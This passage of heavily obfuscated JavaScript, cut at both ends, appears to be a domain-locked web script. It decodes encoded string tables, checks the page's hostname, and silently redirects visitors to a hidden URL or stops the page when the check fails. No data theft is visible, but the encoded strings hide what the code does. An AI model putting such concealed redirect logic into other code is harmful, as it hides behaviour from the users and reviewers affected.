eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x32)+\"7\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfc)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2e)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x78)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7a)];case(0x1,rracRH_.P9KYLn)(0x7b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7c)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x27):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[SiJUlWU+-0x84]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x21])];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xa2]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x82)];case(0x1,rracRH_.P9KYLn)(0x83):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x84)+\"y\"];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x1f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x88)];case(0x1,rracRH_.P9KYLn)(0x89):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8a)];case(0x1,rracRH_.P9KYLn)(0x8b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8c)];case(0x1,rracRH_.P9KYLn)(0x8d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0xa])+\"k\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x90)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x13)+\"0\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x12)];case(0x1,rracRH_.P9KYLn)(0x93):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x10)];case(0x1,rracRH_.P9KYLn)(0x95):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x96)+\"V\"];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xb7]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x98)];case(0x1,rracRH_.P9KYLn)(0x99):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0xa)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x8)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x125):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x9e)];case(0x1,rracRH_.P9KYLn)(0x9f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa0)];case(0x1,rracRH_.P9KYLn)(0xa1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa2)];case(0x1,rracRH_.P9KYLn)(0xa3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa4)];case(0x1,rracRH_.P9KYLn)(0xa5):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa6)];case(0x1,rracRH_.P9KYLn)(0xa7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa8)];case(0x1,rracRH_.P9KYLn)(0xa9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xaa)];case(0x1,rracRH_.P9KYLn)(0xab):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xac)];case(0x1,rracRH_.P9KYLn)(0xad):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xae)]}uRe7yGR(Oq1SdBx+=0x127,SiJUlWU+=0x48,LcPe2Ot+=-0x4f);break;case-0x3d:case-0x9f:case 0x4d:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.xVfkfO,Oq1SdBx+=-0xd,SiJUlWU+=-0x54,LcPe2Ot+=0x4b);break;case-0xdc:case FoQEUk6.rracRH_.ysKv7s+0x78:[fUH5dT8.NCiXdng]=yCRh5u;if(typeof ZnXAWc[fUH5dT8.NCiXdng]===QR6oIuL[SiJUlWU+0x7d]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x49);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x3f,SiJUlWU+=0x56);break}case Oq1SdBx- -0x3f:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0xc0,SiJUlWU+=-0x72,LcPe2Ot+=-0x9a);break;case FoQEUk6.rracRH_.ysKv7s+-0xba:uRe7yGR(yK8Y9k[QR6oIuL[0x1f]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[0xc]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=-QR6oIuL[0x1]);for(yK8Y9k[QR6oIuL[Oq1SdBx+-0x1f]]=QR6oIuL[Oq1SdBx+-0x21];yK8Y9k[QR6oIuL[0x2]]<yK8Y9k[QR6oIuL[0x19]];yK8Y9k[QR6oIuL[0x2]]++){yK8Y9k[QR6oIuL[0x1e]]=yK8Y9k[-QR6oIuL[Oq1SdBx+-0x4]].indexOf(yK8Y9k[QR6oIuL[0x12]][yK8Y9k[QR6oIuL[0x2]]]);if(yK8Y9k[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(yK8Y9k[QR6oIuL[SiJUlWU+0xec]]<QR6oIuL[0x0]){yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=yK8Y9k[QR6oIuL[0x1e]]}else{uRe7yGR(yK8Y9k[QR6oIuL[0xe]]+=yK8Y9k[QR6oIuL[0x1e]]*QR6oIuL[0x13],yK8Y9k[QR6oIuL[0x1f]]|=yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]],yK8Y9k[QR6oIuL[0xc]]+=(yK8Y9k[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[Oq1SdBx+-0xc]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push(yK8Y9k[QR6oIuL[0x1f]]&QR6oIuL[0x3]),yK8Y9k[QR6oIuL[SiJUlWU+0xfd]]>>=QR6oIuL[0x2],yK8Y9k[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(yK8Y9k[QR6oIuL[0xc]]>QR6oIuL[0xe]);yK8Y9k[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(yK8Y9k[QR6oIuL[0xe]]>-QR6oIuL[0x1]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=0x14b);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=0x93);break}case Oq1SdBx- -0xdb:uRe7yGR([...lRfs3J_.yK8Y9k]=yCRh5u,lRfs3J_.yK8Y9k[QR6oIuL[0x4]]=QR6oIuL[0x1],lRfs3J_.yK8Y9k[-QR6oIuL[0x1d]]=\"x6w({@)|.`/[z&$%},7\\\"=!^VFkgAJv?ZfMjptGLyheB+93];NrTsmqCH#dR428WK1YaOEXl5cQ0*SnPiUDuoI_~>:<b\",FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=-0xa9);break;case FoQEUk6.rracRH_.ysKv7s+0x2c:uRe7yGR(yK8Y9k[QR6oIuL[Oq1SdBx+0xa]]=\"\"+(yK8Y9k[QR6oIuL[Oq1SdBx+-0x8]]||\"\"),yK8Y9k[QR6oIuL[0x19]]=yK8Y9k[QR6oIuL[Oq1SdBx+0xa]].length,yK8Y9k[QR6oIuL[0x8]]=[],FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x19,SiJUlWU+=-0xf8,LcPe2Ot+=-0x7);break;case-0x92:case-0x26:case FoQEUk6.rracRH_.ysKv7s+0x1:return suffxeb(yK8Y9k[QR6oIuL[0x8]])}}uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=XgZMqm(-0x88,0xa4,-0x6f).next().value);if(eo4sJ3){return Oq1SdBx}}function TQWwVJ(qwtIl3,eo4sJ3=QR6oIuL[0x1]){TGEaYC1(XgZMqm);function Oq1SdBx(qwtIl3){var eo4sJ3=\"4%z&(x_u#^\\\"18?}.`37v/2alTIWOA)p*LX,E6f~{QM|!:c9kCV]bq+5swUhr@PtyNmnjoJDGBi<Z>Y$=SgReK;F0Hd[\",Oq1SdBx,XgZMqm,ZnXAWc,UxSHx3Y,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,ZnXAWc=[],UxSHx3Y=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],UxSHx3Y|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc.push(UxSHx3Y&QR6oIuL[0x3]),UxSHx3Y>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){ZnXAWc.push((UxSHx3Y|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(ZnXAWc)}function XgZMqm(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=Oq1SdBx(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(XgZMqm(0xaf))[XgZMqm(0xb0)+XgZMqm(QR6oIuL[0x25])+\"ty\"](qwtIl3,XgZMqm(0xb2),{[XgZMqm(0xb3)]:eo4sJ3,[XgZMqm(0xb4)]:QR6oIuL[0x22]});return qwtIl3}if(!new(mnSaQkB(_1lQSzH(0xb5)))(_1lQSzH(0xb6)+_1lQSzH(0xb7)+_1lQSzH(0xb8)+_1lQSzH(0xb9)).test(mnSaQkB(_1lQSzH(0xba)).location.hostname)){try{uRe7yGR(TGEaYC1(_1MAqW),TGEaYC1(aL68ZoQ));function aL68ZoQ(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x1],ZnXAWc[QR6oIuL[0x11]]=\"yAHnmBOQGMoRdP8p6g^#(5*>D~TN_9Kj?x,C&=]hI/742%\\\")b:qkLVJ3.+ze[Ft!|EY<@Zsul;cvXf}w10`WU$Si{ar\",ZnXAWc[-QR6oIuL[0x24]]=\"\"+(ZnXAWc[QR6oIuL[0x0]]||\"\"),ZnXAWc[QR6oIuL[0x23]]=ZnXAWc[-QR6oIuL[0x24]].length,ZnXAWc[QR6oIuL[0x8]]=[],ZnXAWc[QR6oIuL[0x27]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0xc]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]);for(ZnXAWc[QR6oIuL[0x18]]=QR6oIuL[0x0];ZnXAWc[QR6oIuL[0x18]]<ZnXAWc[QR6oIuL[0x23]];ZnXAWc[QR6oIuL[0x18]]++){ZnXAWc[QR6oIuL[0x25]]=ZnXAWc[QR6oIuL[0x11]].indexOf(ZnXAWc[-QR6oIuL[0x24]][ZnXAWc[QR6oIuL[0x18]]]);if(ZnXAWc[QR6oIuL[0x25]]===-QR6oIuL[0x1])continue;if(ZnXAWc[QR6oIuL[0x26]]<QR6oIuL[0x0]){ZnXAWc[QR6oIuL[0x26]]=ZnXAWc[QR6oIuL[0x25]]}else{uRe7yGR(ZnXAWc[QR6oIuL[0x26]]+=ZnXAWc[QR6oIuL[0x25]]*QR6oIuL[0x13],ZnXAWc[QR6oIuL[0x27]]|=ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]],ZnXAWc[QR6oIuL[0xc]]+=(ZnXAWc[QR6oIuL[0x26]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc[QR6oIuL[0x8]].push(ZnXAWc[QR6oIuL[0x27]]&QR6oIuL[0x3]),ZnXAWc[QR6oIuL[0x27]]>>=QR6oIuL[0x2],ZnXAWc[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(ZnXAWc[QR6oIuL[0xc]]>QR6oIuL[0xe]);ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]}}if(ZnXAWc[QR6oIuL[0x26]]>-QR6oIuL[0x1]){ZnXAWc[QR6oIuL[0x8]].push((ZnXAWc[QR6oIuL[0x27]]|ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(ZnXAWc[QR6oIuL[0x8]])}function _1MAqW(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=aL68ZoQ(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(_1MAqW(0xbb)).location.replace(_1MAqW(0xbc)+_1MAqW(0xbd))}catch(iIS8nbl){function EyzYXhB(ZnXAWc){var UxSHx3Y=\":YikSAtqBeMam)6]2I>Z`rFOvn#4X,HuN/3=j[79\\\"l;<}$5bT{R+pJ8@0LCx_&s.QE%DoKh1?wVy*GzP(!cf~W^gU|d\",qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(qwtIl3=\"\"+(ZnXAWc||\"\"),eo4sJ3=qwtIl3.length,Oq1SdBx=[],XgZMqm=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<eo4sJ3;FoQEUk6++){var w0Tq49h=UxSHx3Y.indexOf(qwtIl3[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],XgZMqm|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(Oq1SdBx.push(XgZMqm&QR6oIuL[0x3]),XgZMqm>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){Oq1SdBx.push((XgZMqm|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(Oq1SdBx)}function yWnG0sh(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=EyzYXhB(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop?mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop():mnSaQkB(yWnG0sh(0xbf)).execCommand(yWnG0sh(QR6oIuL[0x1d]))}}function uRe7yGR(){uRe7yGR=function(){}}return function(qwtIl3,eo4sJ3,Oq1SdBx){\"use strict\";TGEaYC1(SiJUlWU);function XgZMqm(qwtIl3){var eo4sJ3=\"L5C<Bg?r%AuN#Q`WG&.$y}>:[8D^1q]n3h=zakUmo;*FvwI6Y+{94!b,~02(H@c7O|S\\\"Tx_/XeVf)pMsJRKPlZEitdj\",Oq1SdBx,XgZMqm,SiJUlWU,ZnXAWc,UxSHx3Y,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,SiJUlWU=[],ZnXAWc=QR6oIuL[0x0],UxSHx3Y=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],ZnXAWc|=LcPe2Ot<<UxSHx3Y,UxSHx3Y+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(SiJUlWU.push(ZnXAWc&QR6oIuL[0x3]),ZnXAWc>>=QR6oIuL[0x2],UxSHx3Y-=QR6oIuL[0x2])}while(UxSHx3Y>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){SiJUlWU.push((ZnXAWc|LcPe2Ot<<UxSHx3Y)&QR6oIuL[0x3])}return suffxeb(SiJUlWU)}function SiJUlWU(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=XgZMqm(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[SiJUlWU(0xc2)+SiJUlWU(0xc3)][SiJUlWU(0xc4)](SiJUlWU(0xc5)+SiJUlWU(0xc6)+SiJUlWU(0xc7)+SiJUlWU(0xc8),{[SiJUlWU(0xc9)]:function(){function qwtIl3(qwtIl3){var Oq1SdBx=\"DHRlXtLZebNdVOjIAnKPkJcFhEfrQMmaoBYigsWpCTSGqU82[}!]`$0v\\\":y|19;~x/(*^>@6=_{5z4&+#,u3%)w.?7<\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(Oq1SdBx){if(typeof ZnXAWc[Oq1SdBx]===QR6oIuL[0x5]){return ZnXAWc[Oq1SdBx]=qwtIl3(UxSHx3Y[Oq1SdBx])}return ZnXAWc[Oq1SdBx]}if(!new(mnSaQkB(Oq1SdBx(0xca)))(Oq1SdBx(0xcb)).test(mnSaQkB(Oq1SdBx(0xcc)).location.hostname)){try{function XgZMqm(qwtIl3){var Oq1SdBx=\"A@HIJNoX3Wd/&BGMqc^\\\"|ulagfsOm6=5knE<tFeQbRhV.vU>!#S:0CDip%TYrK,L_Z{Pj;2~[*y]1xw(?9z4)+7`8$}\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function SiJUlWU(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=XgZMqm(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(SiJUlWU(0xcd)).location.replace(SiJUlWU(0xce)+SiJUlWU(0xcf))}catch(LcPe2Ot){TGEaYC1(w0Tq49h);function FoQEUk6(qwtIl3){var Oq1SdBx=\"AwameBLdQtbHCUNkSEhRpiJo/Z3[1{%!&Y*#=DX(xnj4>yP|V2+l~Wqc8vMr0sGO6u^:T)K<7g_@I}fF5.\\\"]`z,?9;$\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function w0Tq49h(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=FoQEUk6(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop?mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop():mnSaQkB(w0Tq49h(0xd1)).execCommand(w0Tq49h(0xd2))}}this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c]))[Oq1SdBx(0xd6)]({[Oq1SdBx(0xd7)]:this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c])),[Oq1SdBx(0xd8)]:Oq1SdBx(0xd9)+Oq1SdBx(0xda)+Oq1SdBx(0xdb),[Oq1SdBx(0xdc)]:eo4sJ3[Oq1SdBx(0xdd)](this[Oq1SdBx(0xde)],this)})},[SiJUlWU(QR6oIuL[0x2d])]:function(){uRe7yGR(TGEaYC1(eo4sJ3),TGEaYC1(qwtIl3));function qwtIl3(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x1]]=\"(_&/{6)!+=l0|NDb1VkfZO3aRT.LQ7XuUH\\\"Bd?,:v%9KI~M[n^PSFgrzYj<*@ow;4s#p2ihJ>}y]EtxqmAC5G`$Wc8e\",qwtIl3[QR6oIuL[0x2e]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[QR6oIuL[0x2e]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[-QR6oIuL[0x2f]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x32]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]);for(qwtIl3[-QR6oIuL[0x30]]=QR6oIuL[0x0];qwtIl3[-QR6oIuL[0x30]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[-QR6oIuL[0x30]]++){qwtIl3[QR6oIuL[0x1e]]=qwtIl3[QR6oIuL[0x1]].indexOf(qwtIl3[QR6oIuL[0x2e]][qwtIl3[-QR6oIuL[0x30]]]);if(qwtIl3[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0x31]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0x31]]=qwtIl3[QR6oIuL[0x1e]]}else{uRe7yGR(qwtIl3[QR6oIuL[0x31]]+=qwtIl3[QR6oIuL[0x1e]]*QR6oIuL[0x13],qwtIl3[-QR6oIuL[0x2f]]|=qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]],qwtIl3[QR6oIuL[0x32]]+=(qwtIl3[QR6oIuL[0x31]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[-QR6oIuL[0x2f]]&QR6oIuL[0x3]),qwtIl3[-QR6oIuL[0x2f]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0x32]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0x32]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0x31]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[-QR6oIuL[0x2f]]|qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function eo4sJ3(...eo4sJ3){eo4sJ3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return 